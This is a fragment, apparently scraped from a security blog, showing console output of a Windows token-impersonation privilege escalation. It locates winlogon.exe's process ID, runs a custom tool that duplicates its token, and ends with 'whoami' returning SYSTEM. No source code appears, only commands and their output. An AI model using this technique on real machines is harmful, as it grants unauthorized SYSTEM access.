 Release> tasklist /svc | findstr winlogon.exe
winlogon.exe 628 ??
Release> .\ConsoleApplication26.exe 628
You user is: green
SeDebugPrivilege success
OpenProcess success
OpenProcessToken success
ImpersonateLoggedOnUser success
Your user is: SYSTEM
Make thread to original user
DuplicateTokenEx success
Process success
Release>
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>